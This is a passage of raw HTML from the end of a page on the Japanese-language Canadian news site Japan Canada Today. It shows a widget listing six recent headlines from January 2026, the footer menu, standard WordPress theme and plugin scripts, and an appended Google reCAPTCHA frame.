</style><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"custom_title":"\u6700\u65b0\u8a18\u4e8b","custom_url":"","block_template_id":"td_block_template_8","header_text_color":"#","border_color":"#A1DBF3","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"-31510","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_18","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "1";
block_tdi_18.block_type = "td_block_7";
block_tdi_18.post_count = "6";
block_tdi_18.found_posts = "3753";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "626";
tdBlocksArray.push(block_tdi_18);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>最新記事</span></h4></div><div id=tdi_18 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" class="td-image-wrap " title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" ><img class="entry-thumb" src="[data-uri]" alt="" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Ryugaku_scam-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/protect-yourself-from-scams-vancouver-canada-3/"  rel="bookmark" title="カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編">カナダで気をつけたい「留学生を狙う詐欺　日本人留学生3人の証言」後編</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T12:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" class="td-image-wrap " title="「水沢腹堅（さわみずこおりつめる）」" ><img class="entry-thumb" src="[data-uri]" alt="" title="「水沢腹堅（さわみずこおりつめる）」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/08/4-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/kona-kimono-story-79/"  rel="bookmark" title="「水沢腹堅（さわみずこおりつめる）」">「水沢腹堅（さわみずこおりつめる）」</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" class="td-image-wrap " title="進むおっさん化、進化する血糖値測定器" ><img class="entry-thumb" src="[data-uri]" alt="" title="進むおっさん化、進化する血糖値測定器" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/07/1_Okusuri_candy-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/29/mata-okusuri-no-jikan-31/"  rel="bookmark" title="進むおっさん化、進化する血糖値測定器">進むおっさん化、進化する血糖値測定器</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-29T10:00:00-08:00" >2026年1月29日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" class="td-image-wrap " title="地下鉄建設でブロードウェイ通りの一部が通行止めに" ><img class="entry-thumb" src="[data-uri]" alt="Broadway Subway Projectホームページより。" title="地下鉄建設でブロードウェイ通りの一部が通行止めに" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Broadway-Subway-Project-map_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/28/broadway-subway-project-main-street-closure-vancouver/"  rel="bookmark" title="地下鉄建設でブロードウェイ通りの一部が通行止めに">地下鉄建設でブロードウェイ通りの一部が通行止めに</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T10:00:00-08:00" >2026年1月28日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" class="td-image-wrap " title="カーニー首相、GST還付拡充など食料安全保障策を発表" ><img class="entry-thumb" src="[data-uri]" alt="改修工事中のカナダ国会議事堂。オンタリオ州オタワ市。2025年4月3日。撮影　日加トゥデイ" title="カーニー首相、GST還付拡充など食料安全保障策を発表" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/04/Ottawa-Parliament-Building-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/pm-carney-gst-credit-affordability/"  rel="bookmark" title="カーニー首相、GST還付拡充など食料安全保障策を発表">カーニー首相、GST還付拡充など食料安全保障策を発表</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" class="td-image-wrap " title="モントリオール　2026年1月・2月のイベント情報" ><img class="entry-thumb" src="[data-uri]" alt="" title="モントリオール　2026年1月・2月のイベント情報" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2026/01/Event-Montreal_2026-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/27/montreal-event-jan-feb-2026/"  rel="bookmark" title="モントリオール　2026年1月・2月のイベント情報">モントリオール　2026年1月・2月のイベント情報</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T10:00:00-08:00" >2026年1月27日</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1200">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu2-container"><ul id="menu-footer-menu2" class="td-subfooter-menu"><li id="menu-item-40844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-40844"><a href="https://www.japancanadatoday.ca/about-japan-canada-today/">「日加トゥデイ」について/About “Japan Canada Today”</a></li>
<li id="menu-item-7187" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7187"><a href="https://www.japancanadatoday.ca/privacy-policy/">プライバシーポリシー</a></li>
<li id="menu-item-51239" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51239"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2020-2026 MH Pacific Media Inc. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 697c0e5cc4f5d
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">footer-logo-wrap img{width:500px}</style>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-scripts.js" id="cjt-scripts-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/js.cookie.min.js?ver=3.0.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/jquery.iframetracker.min.js?ver=2.1.0" id="js-iframe-tracker-js"></script>
<script type="text/javascript" id="aicp-js-extra">
/* <![CDATA[ */
var AICP = {"ajaxurl":"https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php","nonce":"94b467d868","ip":"113.170.27.91","clickLimit":"3","clickCounterCookieExp":"1","banDuration":"7","countryBlockCheck":"No","banCountryList":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/ad-invalid-click-protector/assets/js/aicp.min.js?ver=1.0" id="aicp-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.8" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.8" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.8" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.8" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>


<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.8" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.8" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.8" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.8" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.8" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.8" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.790 seconds, on 2026年1月29日 @ 5:50 pm --><!-- via php -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FqKYmz_8p8bDc31hY7KhFg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769742383852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>